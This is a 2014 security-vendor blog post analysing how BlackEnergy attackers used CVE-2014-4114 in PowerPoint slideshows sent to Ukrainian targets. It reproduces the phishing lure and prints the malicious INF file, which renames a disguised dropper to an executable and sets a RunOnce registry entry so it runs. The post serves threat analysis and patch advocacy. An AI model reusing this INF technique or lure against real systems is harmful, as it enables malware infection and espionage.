# CVE-2014-4114: Details on August BlackEnergy PowerPoint Campaigns

welivesecurity.com/2014/10/14/cve-2014-4114-details-august-blackenergy-powerpoint-campaigns/

October 14, 2014

In this post we provide additional information on how a specially crafted PowerPoint slideshow file (.PPSX) led to the execution of a BlackEnergy dropper.

Robert Lipovsky

14 Oct 2014 - 03:29PM

In this post we provide additional information on how a specially crafted PowerPoint slideshow file (.PPSX) led to the execution of a BlackEnergy dropper.At the Virus Bulletin conference that took place in Seattle last month, we talked about how the BlackEnergy trojan has evolved into a malicious tool used for espionage in Ukraine and Poland.

In our last post on the subject, we mentioned the following malware spreading vectors used in BlackEnergy campaigns this year:

- Microsoft Word documents containing exploits, e.g. the CVE-2014-1761 vulnerability
- Executables with a Microsoft Word icon, to lure the victim into opening them
- Exploitation of Java
- Installation through the Team Viewer remote control software
- Microsoft PowerPoint documents containing the CVE-2014-4114 vulnerability

In this post we provide additional information on the latter: how a specially crafted PowerPoint slideshow file (.PPSX) led to the execution of a BlackEnergy dropper.

In the August 2014 campaigns, a number of potential victims have received spear-phishing emails such as the one below.

Генпрокуратура встановила зв'язку народних депутатів України з ополченцями. - Message...

Sent: Wed 13. Aug. 14 07:41

Subject: Генпрокуратура встановила зв'язку народних депутатів України з ополченцями.

Message | spiski_deputatov_done.ppsx (270 B)

Арсеній Яценюк доручив Генпрокуратурі, СБУ, МВС та міністерству юстиції перевірити всіх народних депутатів, партії та громадські об'єднання на Україні на причетність до підтримки ополченців південного сходу країни. Перші результати перевірки показали причетність деяких партій до підтримки терористів. Так само були виявлені випадки крадіжки грошей, призначених для АТО.
У додатку перший список осіб, які підлягають перевірці на допомогу терористам.

The gist of the email's Ukrainian text is that the Prime Minister of Ukraine, Arseniy Yatsenyuk, is instructing the Prosecutor General's Office, the Security Service of Ukraine, Ministry of Internal Affairs and Ministry of Justice to check members of the parliament, parties and NGOs in Ukraine for any involvement in the support of rebels in the East of Ukraine and that a list of potential terrorist supporters is attached.

If the recipient took the bait and opened the PPSX attachment, they would see what they'd expect from the email description – a list of names:What was more important, however, was what was happening in the background. The PowerPoint package contained two embedded OLE objects, each with a remote path where the resource is located. The two files were named slide1.gif and slides.inf.

It is a feature of Microsoft PowerPoint to load these files, but it turned out to be a dangerous one, since the objects could be downloaded from an arbitrary untrustworthy network location and executed with none of the warning pop-ups, addressed in the MS12-005 patch.

So what were the two downloaded files? The .gif file was not an image but, in fact, a camouflaged BlackEnergy Lite dropper. .INF files are executable and typically used to install device drivers.

In this particular instance, the .INF file's job was to rename the BlackEnergy dropper from slide1.gif to slide1.gif.exe and execute it using a simple Windows Registry entry:

Functionally similar exploits have been known since at least 2012 but have not been widely abused. After seeing this one actively used by malware in-the-wild, ESET has reported it to Microsoft on September 2nd, 2014.

Now that the vulnerability has been recognized as CVE-2014-4114 and Microsoft created```
Hiew: slides.inf
    slides.inf                                    FRO --------          0
; 61883.INF
; Copyright (c) Microsoft Corporation.  All rights reserved.

[Version]
Signature = "$CHICAGO$"
Class=61883
ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17}
Provider=%Msft%
DriverVer=06/21/2006,6.1.7600.16385

[DestinationDirs]
DefaultDestDir = 1

[DefaultInstall]
RenFiles = RxRename
AddReg = RxStart

[RxRename]
slide1.gif.exe, slide1.gif
[RxStart]
HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe
```

a patch for it, we strongly encourage all users to close this infection vector by updating as soon as possible.

14 Oct 2014 - 03:29PM

***Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center]()***

## Newsletter

## Discussion